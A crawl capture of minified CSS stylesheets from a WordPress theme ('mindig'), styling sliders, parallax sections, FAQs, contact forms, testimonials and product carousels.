#portfolio_small li .info .portfolio-thumb > img{transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
.pp_social{display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/banners/css/slider.css?ver=5.2.21
body_size: 489
content:
.boxed-layout .slider.banners{margin:0 -15px;}
.slider.banners .swiper-slide .slide-inner{overflow:hidden;padding-right:8px;}
.slider.banners .swiper-slide:last-child .slide-inner{padding-right:0;}
.slider.banners .swiper-slide{-moz-box-sizing:content-box;box-sizing:content-box;}
.slider.banners .swiper-slide-big{width:400px;}
.slider.banners .swiper-slide-small{width:234px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:392px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:224px;}
.slider.banners .slide-wrapper{overflow:hidden;position:relative;}
.slider.banners .swiper-slide-small .slide-wrapper{margin:0 0 6px 0;}
.slider.banners .swiper-wrapper{width:100%;}
.slider.banners .swiper-slide-big .slide-wrapper,
.slider.banners .swiper-slide-big .slide-inner{height:100%;}
.slider.banners .swiper-slide img{max-width:100%;height:auto;width:100%;}
.slider.banners img{-moz-transition:all 1.2s;-webkit-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s;}
.slider.banners .slide-wrapper:hover img{-webkit-transform:scale(1.2) rotateZ(-5deg);-moz-transform:scale(1.2) rotateZ(-5deg);-ms-transform:scale(1.2) rotateZ(-5deg);-o-transform:scale(1.2) rotateZ(-5deg);transform:scale(1.2) rotateZ(-5deg);}
.slider.banners .slide-wrapper:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 0 0 20px 450px rgba(0,0,0, 0.4);visibility:hidden;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;z-index:0;}
.slider.banners .slide-wrapper:hover:after{visibility:visible;opacity:1;}
.slider.banners .next,
.slider.banners .prev{padding:6px 14px;width:50px;height:50px;margin:-26px 0 0;display:block;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;border:3px solid;border-color:rgba(255,255,255,0);border-radius:50%;text-indent:100%;}
.slider.banners .prev{left:-51px;}
.slider.banners .next{right:-51px;}
.slider.banners:hover .prev{left:15px;opacity:0.8;color:#ffffff;border-color:rgba(255,255,255,0.8);}
.slider.banners:hover .next{right:15px;opacity:0.8;color:#ffffff;border-color:rgba(255,255,255,0.8);}
.slider.banners .next:before,
.slider.banners .prev:before{font-family:'FontAwesome';font-size:25px;width:15px;position:absolute;top:5px;}
.slider.banners .next:before{content:"\f054";left:0px;}
.slider.banners .prev:before{content:"\f053";left:-3px;}
.slider.banners .prev:hover,.slider.banners .next:hover{opacity:1;}
.slider.banners .slide-text{position:absolute;display:block;left:36px;right:36px;z-index:1;text-align:center;padding:12px 0 4px;margin:32px 0;}
.slider.banners .slide-wrapper a.slide-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;}
.slider.banners .swiper-slide-small .slide-text{left:18px;right:18px;}
.slider.banners .slide-text.top{top:0;}
.slider.banners .slide-text.bottom{bottom:0;}
.slider.banners .slide-text.center{top:0;}
.slider.banners .slide-text.border{border-top:1px solid;border-bottom:1px solid;border-color:rgba(255, 255, 255, 0.43);}
.slider.banners .slide-text h3,
.slider.banners .slide-text h4{color:#fff;margin:0 0 5px;text-align:center;line-height:0.85em;}
.slider.banners .slide-text h3{font-size:36px;font-weight:700;}
.slider.banners .slide-text h4{font-size:18px;margin-bottom:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/flexslider/css/flexslider.css?ver=5.2.21
body_size: 747
content:
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus{outline:none;}
.slides,
.flex-control-nav,
.flex-direction-nav{margin:0 !important;padding:0;list-style:none !important;}
.flexslider{position:relative;height:auto !important;}
.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}
.flexslider .slides img{width:100%;display:block;height:auto !important;max-width:100%;}
.flex-pauseplay span{text-transform:capitalize;}
.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
html[xmlns] .slides{display:block;}
* html .slides{height:1%;}
.no-js .slides > li:first-child{display:block;}
.slider-flexslider.flexslider{margin-left:auto;margin-right:auto;position:relative;zoom:1;margin-top:20px;}
.boxed .slider-flexslider.flexslider{margin-left:-20px;margin-right:-20px;width:auto;}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;}
.loading .flex-viewport{max-height:300px;}
.flexslider .slides{zoom:1;}
.carousel li{margin-right:5px}
.flex-direction-nav{*height:0;}
.flex-direction-nav a{padding:6px 14px;width:47px;height:47px;margin:-20px 0 0;display:block;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all .3s ease;border:2px solid;border-color:rgba(255,255,255,0);border-radius:50%;}
.flex-direction-nav .flex-next{background-position:100% 0;right:-36px;}
.flex-direction-nav .flex-prev{left:-36px;}
.flexslider:hover .flex-next{color:#ffffff;opacity:0.8;right:25px;border-color:rgba(255,255,255,0.8);}
.flexslider:hover .flex-prev{color:#ffffff;opacity:0.8;left:25px;border-color:rgba(255,255,255,0.8);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover{opacity:1;border-color:rgba(255,255,255,1);}
.flex-direction-nav .flex-next:before{content:"\f105";margin-left:4px;}
.flex-direction-nav .flex-prev:before{content:"\f104";}
.flex-direction-nav .flex-next:before, .flex-direction-nav .flex-prev:before{font-family:FontAwesome;font-size:30px;line-height:30px;}
.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default;}
#ie8 .flex-direction-nav .flex-next{right:5px;display:none;filter:alpha(opacity=80);}
#ie8 .flex-direction-nav .flex-prev{left:5px;display:none;filter:alpha(opacity=80);}
#ie8 .flexslider:hover .flex-direction-nav .flex-next{right:5px;display:block;filter:alpha(opacity=80);}
#ie8 .flexslider:hover .flex-direction-nav .flex-prev{left:5px;display:block;filter:alpha(opacity=80);}
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center;z-index:10}
.flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;}
.flex-control-paging li a{width:15px;background-color:transparent;height:15px;display:block;cursor:pointer;text-indent:-9999px;border:3px solid #EFEFEF;border-radius:50%}
.flex-control-paging li a.flex-active{cursor:default;background-color:#EFEFEF;}
.ie10 .flex-control-paging li a{background-color:#fff}
.ie10 .flex-control-paging li a.flex-active{background-color:#ccc;border-color:#ccc}
.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}
.flex-control-thumbs li{width:25%;float:left;margin:0;}
.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}
.flex-control-thumbs img:hover{opacity:1;}
.flex-control-thumbs .flex-active{opacity:1;cursor:default;}
.boxed-layout div.slider-wrapper{margin-right:-15px;margin-left:-15px;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/style.css?ver=5.2.21
body_size: -313
content:
.woocommerce-product-search input[type="search"]{width:auto !important;}
#footer .menu li{float:none !important;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/shortcodes.css?ver=5.2.21
body_size: 10862
content:
span.icon-circle{border-radius:50%;border-width:3px;border-style:solid;position:relative;display:table;float:left;margin-right:5px;}
span.icon-circle i{vertical-align:middle;display:table-cell;text-align:center;}
#header span.icon-circle{margin-right:0px;}
.socials h2{font-size:16px;}
div.fade-socials{width:54px;height:54px;float:left;padding:0px;margin:0 2px 4px;}
div.fade-socials-small{width:26px;height:26px;float:left;margin:1px;}
div.socials-default{width:51px;height:51px;float:left;padding:0px;margin:0 2px 4px;padding:0;}
div.socials-default-small{width:26px;height:26px;float:left;padding:0 1px 2px;margin:0;}
a.socials-default,
a.socials-default-small,
a.fade-socials,
a.fade-socials-small{display:inline-block;margin-right:0;text-align:left;text-indent:-9999px;}
a.fade-socials{width:54px;height:54px;}
a.fade-socials-small{width:26px;height:26px;}
a.socials-default{width:51px;height:51px;}
a.socials-default-small{width:26px;height:26px;}
a.socials-default{opacity:0.5;}
a.socials-default:hover{opacity:1;}
.link_socials:hover span.icon-circle{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.link_socials:hover i.fa{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.link_socials, .link_socials:hover{border:0;background:none;display:inline-block;}
.yes-js .testimonials{visibility:hidden;}
.testimonial-col{margin-bottom:30px;}
.testimonial-wrapper{border:1px solid;}
.testimonial-wrapper .testimonial-name,
.testimonial-wrapper .testimonial-name p,
.testimonial-wrapper .testimonial-cit,
.testimonial-wrapper .testimonialwebsite,
.testimonial-wrapper .testimonial-text,
.testimonial-wrapper .testimonial-text p,
.testimonial-wrapper .text,
.testimonial-wrapper .thumb{text-align:center;}
.testimonial-wrapper .thumb{position:relative;}
.testimonial-wrapper .thumbnail{padding:0;border:0;border-radius:0;margin:0;}
.testimonial-wrapper .testimonial-name .name,
.testimonial-wrapper .testimonial-smallquote{text-align:center !important;}
.testimonial-wrapper .testimonial-smallquote{text-transform:uppercase !important;font-size:10px !important;letter-spacing:1px;line-height:15px;margin:5px 0;}
.testimonial-wrapper .testimonial-cit{padding:0 40px;position:relative;margin-bottom:30px;}
.testimonial-wrapper .testimonial-cit:before{content:'“';position:absolute;top:-28px;left:5px;}
.testimonial-wrapper .testimonial-name .name{margin-bottom:0;margin-top:25px;text-transform:uppercase !important;}
.testimonial-wrapper .testimonial-rating{overflow:hidden;position:absolute;bottom:-1px;background:#ffffff;right:0;height:25px;padding-left:5px;padding-right:5px;}
.slider-parallax{display:none;}
.yes-js .slider-parallax{display:block;}
.owl-stage-outer{-webkit-transform:translateZ(0);}
.slider-parallax.owl-carousel{padding:0;overflow:hidden;}
.parallaxeos_container{display:block;position:relative;overflow:hidden;}
.parallaxeos_container .parallaxeos{background-attachment:scroll;background-position:50% 0px;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;transition:opacity 0.2s ease-out;}
.isMobile .parallaxeos_container .parallaxeos,
body.safari .parallaxeos_container .parallaxeos,
.parallaxeos_slider .parallaxeos_container .parallaxeos{background-position:50% 0px;}
.isMobile .parallaxeos_container .parallaxeos{background-attachment:scroll !important;background-position:50% 50% !important;background-size:cover !important;}
.isMobile .parallaxeos_container .parallaxeos_content,
.isMobile .parallaxeos_container .video-parallaxeos{-webkit-transform:translate3d(0px, 0px, 0px) !important;-moz-transform:translate3d(0px, 0px, 0px) !important;-ms-transform:translate3d(0px, 0px, 0px) !important;-o-transform:translate3d(0px, 0px, 0px) !important;transform:translate3d(0px, 0px, 0px) !important;opacity:1 !important;}
.stretched-layout .parallaxeos_outer{position:relative;width:1000%;left:-500%;margin-left:50%;clear:both;}
.boxed-layout .header-parallax .parallaxeos_outer{margin-left:-15px;}
.yes-js .stretched-layout .parallax .parallaxeos_outer,
.yes-js .stretched-layout .header-parallax .parallaxeos_outer{margin-left:0;}
.yes-js .stretched-layout #primary .slider.parallax{margin-left:50%;}
.boxed-layout #primary .parallaxeos_outer{margin-left:-15px;margin-right:-15px;}
.parallaxeos_animate a.link_socials{padding:0;}
.isMobile .parallaxeos_outer,
body.safari .parallaxeos_outer,
.slider-parallax .parallaxeos_outer{width:100%;left:auto;}
.slider-parallax .parallaxeos_outer{}
.parallaxeos_container .parallaxeos_content{height:100%;position:relative;z-index:10;text-align:center;}
.parallaxeos_container .parallaxeos_animate{white-space:normal;z-index:11;position:absolute;width:100%;padding-left:15px;padding-right:15px;margin:0 auto;opacity:0;-webkit-animation-duration:1s;-webkit-animation-delay:.5s;-moz-animation-duration:1s;-moz-animation-delay:.5s;-o-animation-duration:1s;-o-animation-delay:.5s;-ms-animation-duration:1s;-ms-animation-delay:.5s;}
.parallaxeos_container .parallaxeos_animate.animated{opacity:1;}
.isMobile .parallaxeos_container .parallaxeos_animate{-webkit-transition:none;-moz-transition:none;transition:none;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;}
.header-parallax .parallaxeos_outer{position:inherit;}
.parallaxeos_overlay{width:100%;height:100%;position:absolute;background-color:#000;z-index:9;}
.slider-parallax .owl-controls{position:absolute;bottom:0;width:100%;z-index:1;}
.slider-parallax .owl-pagination{text-align:center;margin-bottom:10px;z-index:1;}
.slider-parallax .owl-controls .owl-controls{display:none;}
.slider-parallax .owl-controls .owl-controls{width:15px;height:15px;display:inline-block;background:url('../../templates/sliders/parallax/images/parallax-nav.png') no-repeat center bottom;margin-left:2px;margin-right:2px;}
.slider-parallax .owl-controls .owl-page.active{background-position:center top;}
.parallaxeos_animate.horizontal_center,.parallaxeos_animate.horizontal_center h1,.parallaxeos_animate.horizontal_center p,
.parallaxeos_animate.horizontal_center h2, .parallaxeos_animate.horizontal_center h3, .parallaxeos_animate.horizontal_center h4, .parallaxeos_animate.horizontal_center h5{text-align:center}
.parallaxeos_animate.horizontal_left, .parallaxeos_animate.horizontal_left p, .parallaxeos_animate.horizontal_left h1, .parallaxeos_animate.horizontal_left h2, .parallaxeos_animate.horizontal_left h3, .parallaxeos_animate.horizontal_left h4, .parallaxeos_animate.horizontal_left h5, .parallaxeos_animate.horizontal_left h6{text-align:left}
.parallaxeos_animate.horizontal_right, .parallaxeos_animate.horizontal_right p, .parallaxeos_animate.horizontal_right h1, .parallaxeos_animate.horizontal_right h2, .parallaxeos_animate.horizontal_right h3, .parallaxeos_animate.horizontal_right h4, .parallaxeos_animate.horizontal_right h5, .parallaxeos_animate.horizontal_right h6{text-align:right}
.parallaxeos_animate.vertical_top{top:10%}
.parallaxeos_animate.vertical_center{bottom:50%;top:auto;}
.parallaxeos_animate.vertical_bottom{bottom:10%}
.parallaxeos_animate h1,
.parallaxeos_animate h2,
.parallaxeos_animate h3,
.parallaxeos_animate h4{margin:0;padding:0;line-height:44px;}
.parallaxeos_animate a{padding:13px 16px 12px 16px;display:inline-block;border-width:1px;border-style:solid;margin-right:8px;margin-top:22px;}
.parallaxeos_animate a.btn.btn-white{border-width:1px;}
.parallaxeos_animate a:hover{background-color:#fff;}
#header.header-slider-parallax{margin-bottom:0px;}
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h1,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h2,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h3,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h4{margin-bottom:10px;}
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate a{padding:13px 25px;border:2px solid #fff;font-size:24px !important;font-weight:bold;margin-top:12px;}
.video-parallaxeos{top:0;left:0;z-index:-1;position:absolute;min-height:100%;min-width:100%;max-width:none !important;height:auto !important;width:auto !important;}
div.pp_default .pp_content_container #pp_full_res{margin-left:-5px;}
.slider.ms-skin-default .ms-bullet{width:15px;height:15px;display:inline-block;background:url('../../templates/sliders/parallax/images/parallax-nav.png') no-repeat center bottom;margin-left:2px;margin-right:2px;}
.slider.ms-skin-default .ms-bullet-selected{background-position:center top;}
.filters.faq{display:block;list-style:none;text-align:center;margin:0 0 35px;padding:0;}
.filters.faq li{display:inline-block;}
.filters.faq li:nth-child(even){margin:0 10px;}
.filters.faq li a{border:1px solid;padding:6px 12px;font-size:10px !important;font-weight:400 !important;}
.ie ul.filters.faq{float:none;display:block;}
#faqs-container .faq-wrapper{border:1px solid;margin-bottom:18px;padding:12px 40px 12px 20px;position:relative;}
.ie9 #faqs-container .faq-wrapper{padding-top:0;padding-bottom:0;}
.ie9 .faq-title .plus, .ie9 .faq-title .minus{background:none;height:100%;}
#faqs-container .faq-wrapper .faq-title h4{margin:0;text-transform:uppercase;cursor:pointer;}
#faqs-container .faq-icon{position:absolute;top:0;bottom:0;right:0;padding:12px 7px;border-left:1px solid;font-size:40px;cursor:pointer;}
#faqs-container .faq-item{display:none;position:relative;overflow:hidden;padding-top:20px;}
.contact-form li input[type=submit]{width:auto;}
.contact-form{margin-top:0;}
.contact-form label{margin-right:5px;}
.contact-form ul{margin:0;padding:0;}
.contact-form ul li{list-style-type:none;margin:0 0 15px 0;padding-top:0;padding-left:0;}
.contact-form ul li.no-padding-right{padding-right:0;}
.contact-form li div.input-prepend .add-on{position:absolute;bottom:15px;left:15px;background-color:transparent;border:0px;z-index:10;width:15px;height:15px;padding:0;}
.contact-form li div.input-prepend{position:relative;}
.contact-form li div.input-prepend.with-icon input{padding-left:43px;height:40px;border:1px solid;border-radius:0;-webkit-appearance:none;}
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password],
.contact-form li div.input-prepend select{padding-left:10px;padding-right:10px;height:40px;border:1px solid;border-radius:0;}
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password]{-webkit-appearance:none;}
.ie .contact-form li div.input-prepend input[type=checkbox],
.ie .contact-form li div.input-prepend input[type=radio]{border:0;}
.contact-form li div.input-prepend input[type=file]{border:0;}
.contact-form li div.input-prepend select{width:100%;}
.ie .contact-form li div.input-prepend select{padding-right:0;}
.contact-form li div.input-prepend input.with-icon{padding-left:35px;}
.contact-form li.textarea-field div.input-prepend textarea{display:block;border:1px solid;border-radius:0;-webkit-appearance:none;}
.contact-form li input[type=text],
.contact-form li input[type=password],
.contact-form li textarea{width:100%;height:141px;resize:none;}
.contact-form li textarea.with-icon, .contact-form li textarea.with-icon:focus{padding:8px 0px 10px 48px;}
.contact-form li textarea, .contact-form li textarea:focus{padding:8px 0px 10px 10px;}
.contact-form li input:focus,.contact-form li textarea:focus{border-top-width:1px !important;border-right-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-style:solid;}
.contact-form li input.error, .contact-form li textarea.error{border:1px solid #f38f8f !important;background:url('../images/input-back-error.png') no-repeat top right;}
.contact-form li input[type="submit"]{height:auto;margin-top:0;margin-right:0;padding:7px 18px;}
.contact-form li div.input-prepend input::-webkit-input-placeholder,.contact-form li.textarea-field textarea::-webkit-input-placeholder{font-size:13px;font-weight:bold;padding-left:0px;line-height:22px;}
.contact-form li div.input-prepend input:-moz-placeholder,.contact-form li.textarea-field textarea:-moz-placeholder{font-size:13px;font-weight:bold;}
.contact-form li div.input-prepend input::-moz-placeholder,.contact-form li.textarea-field textarea::-moz-placeholder{font-size:13px;font-weight:bold;}
.contact-form li div.input-prepend input:-ms-input-placeholder,.contact-form li.textarea-field textarea:-ms-input-placeholder{font-size:13px;font-weight:bold;}
.contact-form li #recaptcha_widget_div input{width:auto;height:auto;}
.recaptchatable .recaptcha_image_cell center img{height:55px !important;width:100% !important;}
.contact-form div.user-message{margin:0 auto;margin-bottom:15px;}
.contact-form div.success,
.contact-form div.error{border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;width:90%;padding:28px 40px;border:1px solid;margin:0 auto 15px;background:no-repeat right bottom;}
.contact-form div.success{background:#fdfefa url('../images/contact-form-success-back.png') right bottom no-repeat;border-color:#edebb6;}
.contact-form div.success p{background:url('../images/contact-form-success-smile.png') left center no-repeat;padding:8px 0px 8px 70px;margin:0px;color:#646464;font-size:18px;font-weight:normal;text-transform:uppercase;min-height:48px;}
.contact-form div.success p span{color:#b1ab03;font-size:18px;display:block;}
.contact-form div.error{background-color:#fedccd;border-color:#fa8c83;color:#c82c1f;}
.contact-form p.error{font-style:normal;font-size:11px;color:#a72727;text-transform:uppercase;}
.contact-form.row-fluid li.first-of-line{margin-left:0px;clear:left;}
.contact-form .contact-form-error-messages{margin-top:-55px;margin-left:auto;}
.contact-form .contact-form-error-messages .contact-form-error{color:#9b090c;font-size:11px;text-transform:uppercase;display:none;padding-top:5px;}
.contact-form-error-messages.error-right.span3{float:right;}
.contact-form li div.msg-error{font-style:normal;font-size:12px;color:#a72727;margin-top:4px;}
.contact-form .contact-form-error-messages{display:none;}
.box-title{margin-bottom:35px;}
.box-title h2{position:relative;z-index:0;display:inline-block;margin:0;padding:0px 30px;font-size:inherit;}
.box-title .subtitle{display:block;font-size:.8em;opacity:.9;font-weight:700;line-height:normal;margin:0;text-align:inherit;}
.box-title.subtitle-small .subtitle{font-size:.4em;font-weight:400;}
.box-title.box-title-line-around h2{border:1px solid;padding-top:20px;padding-bottom:20px;}
.box-title.box-title-line-middle .title-bar,
.box-title.box-title-line-around .title-bar{position:relative;overflow:hidden;margin-bottom:10px;}
.box-title.box-title-text-left{text-align:left;}
.box-title.box-title-text-left:not(.box-title-line-around) h2{padding-left:0;}
.box-title.box-title-text-center{text-align:center;}
.box-title.box-title-text-right{text-align:right;}
.box-title.box-title-text-right:not(.box-title-line-around) h2{padding-right:0;}
.box-title.box-title-line-middle .title-bar:after,
.box-title.box-title-line-middle .title-bar:before,
.box-title.box-title-line-around .title-bar:after,
.box-title.box-title-line-around .title-bar:before{content:'';width:100%;border-bottom:1px solid;position:absolute;top:45%;}
.box-title.box-title-line-middle .title-bar:after,
.box-title.box-title-line-around .title-bar:after{margin-right:-100%;}
.box-title.box-title-line-middle .title-bar:before,
.box-title.box-title-line-around .title-bar:before{margin-left:-100%;}
.ie .box-title h2, .safari .box-title h2{vertical-align:middle;}
.ie .box-title.box-title-line-middle .title-bar:after,
.ie .box-title.box-title-line-middle .title-bar:before,
.ie .box-title.box-title-line-around .title-bar:after,
.ie .box-title.box-title-line-around .title-bar:before,
.safari .box-title.box-title-line-middle .title-bar:after,
.safari .box-title.box-title-line-middle .title-bar:before,
.safari .box-title.box-title-line-around .title-bar:after,
.safari .box-title.box-title-line-around .title-bar:before{position:static;display:inline-block;vertical-align:middle;}
.owl-item li{width:99%;}
.woocommerce .products-slider-wrapper{position:relative;z-index:999;}
.products-slider-wrapper .products-slider.zoom .owl-stage-outer{overflow:visible;-webkit-transform:none !important;transform:none !important;-ms-transform:none !important;}
.products-slider-wrapper .products-slider.zoom{overflow:hidden;}
.products-slider-wrapper .products-slider.zoom .owl-stage-outer .owl-stage,
.products-slider-wrapper .products-slider.zoom .owl-stage-outer .owl-item{-webkit-transform:none;transform:none;-ms-transform:none;}
.safari .woocommerce.slider-product,
.gecko .woocommerce.slider-product{position:relative;}
.safari .woocommerce.slider-product:hover,
.gecko .woocommerce.slider-product:hover{z-index:10;}
body:not(.gecko):not(.safari) .products-slider-wrapper .products-slider.zoom:hover{overflow:visible;}
.safari .products-slider.zoom:hover,
.gecko .products-slider.zoom:hover{padding:30px 40px 400px;margin:-30px -40px -400px;}
.products-slider.zoom .owl-item:not(.active){opacity:0;}
.products-slider.zoom .owl-item.active{opacity:1;}
.products-slider-wrapper h3.products-slider-title{margin-top:0;margin-bottom:17px;padding-bottom:10px;border-bottom:1px solid;}
.products-slider-wrapper .es-nav{position:absolute;top:-8px;right:0;}
.products-slider-wrapper .es-nav-prev,
.products-slider-wrapper .es-nav-next{display:inline-block;cursor:pointer;}
.products-slider-wrapper .es-nav-prev span,
.products-slider-wrapper .es-nav-next span{border:1px solid;border-radius:50%;width:25px;height:25px;text-align:center;padding-top:5px;font-size:14px;display:block;}
.products-slider-wrapper .es-nav-prev{margin-right:3px;}
.products-slider-wrapper .es-nav-prev span{padding-right:2px;}
.gecko .products-slider-wrapper .es-nav-next span{padding-left:2px;}
div.tabs-container .woocommerce h3.products-slider-title{display:none;}
.tabs-container.products_tabs .panel{margin-bottom:0;background-color:transparent;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
.tabs-container.products_tabs{overflow:visible;position:relative;}
.tabs-container.products_tabs .products-slider-wrapper{position:static;}
.tabs-container.products_tabs .products-slider-wrapper .es-nav{top:47px;}
.tabs-container.products_tabs .woocommerce.slider-product{position:static;}
.woocommerce .categories-slider{position:relative;overflow:hidden;}
.categories-slider-wrapper .categories-slider ul.products .owl-item li{width:99%;margin-bottom:0;}
.categories-slider-wrapper .es-nav-prev, .categories-slider-wrapper .es-nav-next{width:50px;position:absolute;top:0;bottom:0;background-color:rgba(255, 255, 255, 0.8);cursor:pointer;z-index:999;}
.categories-slider-wrapper .es-nav-prev{left:-50px;transition:left 0.5s;-webkit-trasition:left 0.5s;-moz-trasition:left 0.5s;-ms-trasition:left 0.5s;}
.categories-slider-wrapper .es-nav-next{right:-50px;transition:right 0.5s;-webkit-trasition:right 0.5s;-moz-trasition:right 0.5s;-ms-trasition:right 0.5s;}
.categories-slider-wrapper .es-nav span{position:absolute;top:35%;left:5px;width:35px;height:35px;border:2px solid;border-radius:50%;padding:9px;text-align:center;opacity:1;}
.categories-slider-wrapper .es-nav span.fa-chevron-left{padding-right:11px;}
.categories-slider-wrapper .es-nav span.fa-chevron-right{padding-left:11px;}
.categories-slider-wrapper .es-nav span{top:45%;}
.categories-slider-wrapper:hover .es-nav-next{right:0;transition:right 0.5s;-webkit-trasition:right 0.5s;-moz-trasition:right 0.5s;-ms-trasition:right 0.5s;}
.categories-slider-wrapper:hover .es-nav-prev{left:0;transition:left 0.5s;-webkit-trasition:left 0.5s;-moz-trasition:left 0.5s;-ms-trasition:left 0.5s;}
.esg-overflowtrick ul li.eg-portfolio-masonry-wrapper{padding:0;}
.eg-item-skin-1-element-11-a{padding:10px;}
.eg-item-skin-1-element-11-a a.eg-item-skin-1-element-11{padding:0px;}
.eg-item-skin-1-wrapper h4{padding-top:0px;margin-top:-5px;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg{font-size:18px;padding:9px 14px;display:inline-block;border:1px solid;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg:empty{display:none;}
.esg-container-fullscreen-forcer li.eg-item-skin-1-wrapper{background-color:transparent;}
.eg-item-skin-1-wrapper img,
.eg-item-skin-1-wrapper .esg-media-poster,
.eg-mindig-shop-wrapper img{-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;-ms-transition:all 0.5s linear;transition:all 0.5s linear;}
.eg-item-skin-1-wrapper:hover img,
.eg-item-skin-1-wrapper:hover .esg-media-poster,
.eg-mindig-shop-wrapper:hover img{-webkit-transform:scale(1.2) rotateZ(-5deg);-moz-transform:scale(1.2) rotateZ(-5deg);-ms-transform:scale(1.2) rotateZ(-5deg);-o-transform:scale(1.2) rotateZ(-5deg);transform:scale(1.2) rotateZ(-5deg);}
.eg-item-skin-1-wrapper:hover .esg-entry-cover .esg-overlay{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}
.eg-item-skin-1-wrapper.filter-hover1 .esg-entry-cover .esg-overlay.eg-item-skin-1-container{background-color:transparent;border:0px solid rgba(164,164,164, 0.3);}
.eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16-a a, .eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16{-webkit-transition:color 0.5s;-moz-transition:color 0.5s;transition:color 0.5s;color:#686868;}
.eg-item-skin-1-wrapper .esg-entry-media iframe{border:0px;}
.eg-item-skin-1-wrapper.filter-hover1:hover .eg-item-skin-1-element-16-a a,
.eg-item-skin-1-wrapper.filter-hover1:hover .eg-item-skin-1-element-16{color:#d59a0d;}
.eg-item-skin-1-wrapper .eg-item-skin-1-element-8,
.eg-item-skin-1-wrapper .eg-item-skin-1-element-9,
.eg-howardtaft-wrapper .eg-howardtaft-element-3,
.eg-howardtaft-wrapper .eg-howardtaft-element-1{background-color:transparent;}
.eg-item-skin-1-wrapper .esg-top .style1{margin-top:33%;}
.eg-item-skin-1-wrapper .esg-top .style1{padding-bottom:20px;}
.eg-item-skin-1-wrapper .esg-top .eg-item-skin-1-element-11{padding:0px;}
.eg-item-skin-1-wrapper .esg-top .style1 *,
.eg-item-skin-1-wrapper .esg-top .style2 *,
.eg-item-skin-1-wrapper .esg-top .style3 *,
.eg-item-skin-1-wrapper .esg-top .style4 *,
.eg-item-skin-1-wrapper .esg-top .style5 *,
.eg-item-skin-1-wrapper .esg-top .style6 *{text-align:left;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;transition:color 0.5s;}
.eg-item-skin-1-wrapper .esg-top .style1 *,
.eg-item-skin-1-wrapper .esg-top .style5 *{color:#1f1f1f;}
.eg-item-skin-1-wrapper .esg-top .style2 *{color:#ffffff;}
.eg-item-skin-1-wrapper:hover .esg-top .style1 *,
.eg-item-skin-1-wrapper:hover .esg-top .style3 *{color:#ffffff;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:24px;font-weight:normal;padding-bottom:6px;}
.eg-item-skin-1-wrapper .esg-top h4{padding-bottom:10px;}
.eg-item-skin-1-wrapper:hover .esg-top .style1 *{color:#fff;}
.eg-item-skin-1-wrapper .esg-entry-media iframe{border:0;}
